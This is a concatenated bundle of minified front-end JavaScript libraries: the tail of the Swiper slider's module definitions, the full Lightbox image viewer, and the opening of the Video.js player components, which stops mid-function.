e=this;ee.extend(e,{mousewheel:{enabled:!1,enable:A.enable.bind(e),disable:A.disable.bind(e),handle:A.handle.bind(e),handleMouseEnter:A.handleMouseEnter.bind(e),handleMouseLeave:A.handleMouseLeave.bind(e),lastScrollTime:ee.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;ee.extend(e,{navigation:{init:H.init.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),onNextClick:H.onNextClick.bind(e),onPrevClick:H.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||L(e.target).is(r)||L(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;ee.extend(e,{pagination:{init:N.init.bind(e),render:N.render.bind(e),update:N.update.bind(e),destroy:N.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!L(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;ee.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){ee.extend(this,{parallax:{setTransform:B.setTransform.bind(this),setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=X[e].bind(i)}),ee.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){ee.extend(this,{lazy:{initialImageLoaded:!1,load:Y.load.bind(this),loadInSlide:Y.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;ee.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;ee.extend(t,{a11y:{liveRegion:L('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(F).forEach(function(e){t.a11y[e]=F[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;ee.extend(e,{history:{init:R.init.bind(e),setHistory:R.setHistory.bind(e),setHistoryPopState:R.setHistoryPopState.bind(e),scrollToSlide:R.scrollToSlide.bind(e),destroy:R.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;ee.extend(e,{hashNavigation:{initialized:!1,init:q.init.bind(e),destroy:q.destroy.bind(e),setHash:q.setHash.bind(e),onHashCange:q.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;ee.extend(t,{autoplay:{running:!1,paused:!1,run:W.run.bind(t),start:W.start.bind(t),stop:W.stop.bind(t),pause:W.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){ee.extend(this,{fadeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){ee.extend(this,{cubeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){ee.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){ee.extend(this,{coverflowEffect:{setTranslate:_.setTranslate.bind(this),setTransition:_.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){ee.extend(this,{thumbs:{swiper:null,init:Z.init.bind(this),update:Z.update.bind(this),onThumbClick:Z.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Q),T});
//# sourceMappingURL=swiper.min.js.map

/* lightbox.min.js */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:500,fitImagesInViewport:!0,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){this.enable(),this.build()},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){var b=this;a('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})},b.prototype.start=function(b){function c(a){d.album.push({link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("body").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k,l;d.attr("src",c.album[b].link),f=a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(l=a(window).width(),k=a(window).height(),j=l-c.containerLeftPadding-c.containerRightPadding-20,i=k-c.containerTopPadding-c.containerBottomPadding-120,c.options.maxWidth&&c.options.maxWidth<j&&(j=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<j&&(i=c.options.maxHeight),(e.width>j||e.height>i)&&(e.width/j>e.height/i?(h=j,g=parseInt(e.height/(e.width/h),10),d.width(h),d.height(g)):(g=i,h=parseInt(e.width/(e.height/g),10),d.width(h),d.height(g)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(document).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerLeftPadding+this.containerRightPadding,h=b+this.containerTopPadding+this.containerBottomPadding;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=this.options.alwaysShowNavOnTouchDevices?!0:!1}catch(b){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;if("undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(b){void 0!==a(this).attr("target")?window.open(a(this).attr("href"),a(this).attr("target")):location.href=a(this).attr("href")}),this.album.length>1&&this.options.showImageNumberLabel){var c=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(c).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var a=new Image;a.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var b=new Image;b.src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=27,c=37,d=39,e=a.keyCode,f=String.fromCharCode(e).toLowerCase();e===b||f.match(/x|o|c/)?this.end():"p"===f||e===c?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):("n"===f||e===d)&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&a("body").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox.min.map


/* video.min.js */
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.videojs=t()}}(function(){var t;return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(o)return o(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[a]={exports:{}};t[a][0].call(c.exports,function(e){var n=t[a][1][e];return i(n?n:e)},c,c.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(2),u=r(s),l=t(5),c=r(l),d=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-big-play-button"},e.prototype.handleClick=function(t){this.player_.play();var e=this.player_.getChild("controlBar"),n=e&&e.getChild("playToggle");return n?void this.setTimeout(function(){n.focus()},1):void this.player_.focus()},e}(u["default"]);d.prototype.controlText_="Play Video",c["default"].registerComponent("BigPlayButton",d),n["default"]=d},{2:2,5:5}],2:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(3),u=r(s),l=t(5),c=r(l),d=t(86),f=r(d),h=t(88),p=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"button",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e=(0,h.assign)({className:this.buildCSSClass()},e),"button"!==t&&(f["default"].warn("Creating a Button with an HTML element of "+t+" is deprecated; use ClickableComponent instead."),e=(0,h.assign)({tabIndex:0},e),n=(0,h.assign)({role:"button"},n)),n=(0,h.assign)({type:"button","aria-live":"polite"},n);var r=c["default"].prototype.createEl.call(this,t,e,n);return this.createControlTextEl(r),r},e.prototype.addChild=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.constructor.name;return f["default"].warn("Adding an actionable (user controllable) child to a Button ("+n+") is not supported; use a ClickableComponent instead."),c["default"].prototype.addChild.call(this,t,e)},e.prototype.enable=function(){t.prototype.enable.call(this),this.el_.removeAttribute("disabled")},e.prototype.disable=function(){t.prototype.disable.call(this),this.el_.setAttribute("disabled","disabled")},e.prototype.handleKeyPress=function(e){32!==e.which&&13!==e.which&&t.prototype.handleKeyPress.call(this,e)},e}(u["default"]);c["default"].registerComponent("Button",p),n["default"]=p},{3:3,5:5,86:86,88:88}],3:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(82),h=r(f),p=t(83),y=r(p),m=t(86),g=i(m),v=t(94),_=i(v),b=t(88),T=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.emitTapEvents(),i.enable(),i}return s(e,t),e.prototype.createEl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};n=(0,b.assign)({className:this.buildCSSClass(),tabIndex:0},n),"button"===e&&g["default"].error("Creating a ClickableComponent with an HTML element of "+e+" is not supported; use a Button instead."),r=(0,b.assign)({role:"button","aria-live":"polite"},r),this.tabIndex_=n.tabIndex;var i=t.prototype.createEl.call(this,e,n,r);return this.createControlTextEl(i),i},e.prototype.createControlTextEl=function(t){return this.controlTextEl_=d.createEl("span",{className:"vjs-control-text"}),t&&t.appendChild(this.controlTextEl_),this.controlText(this.controlText_,t),this.controlTextEl_},e.prototype.controlText=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.el();if(!t)return this.controlText_||"Need Text";var n=this.localize(t);return this.controlText_=t,this.controlTextEl_.innerHTML=n,this.nonIconControl||e.setAttribute("title",n),this},e.prototype.buildCSSClass=function(){return"vjs-control vjs-button "+t.prototype.buildCSSClass.call(this)},e.prototype.enable=function(){return this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),"undefined"!=typeof this.tabIndex_&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on("tap",this.handleClick),this.on("click",this.handleClick),this.on("focus",this.handleFocus),this.on("blur",this.handleBlur),this},e.prototype.disable=function(){return this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),"undefined"!=typeof this.tabIndex_&&this.el_.removeAttribute("tabIndex"),this.off("tap",this.handleClick),this.off("click",this.handleClick),this.off("focus",this.handleFocus),this.off("blur",this.handleBlur),this},e.prototype.handleClick=function(t){},e.prototype.handleFocus=function(t){h.on(_["default"],"keydown",y.bind(this,this.handleKeyPress))},e.prototype.handleKeyPress=function(e){32===e.which||13===e.which?(e.preventDefault(),this.handleClick(e)):t.prototype.handleKeyPress&&t.prototype.handleKeyPress.call(this,e)},e.prototype.handleBlur=function(t){h.off(_["default"],"keydown",y.bind(this,this.handleKeyPress))},e}(l["default"]);l["default"].registerComponent("ClickableComponent",T),n["default"]=T},{5:5,81:81,82:82,83:83,86:86,88:88,94:94}],4:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function 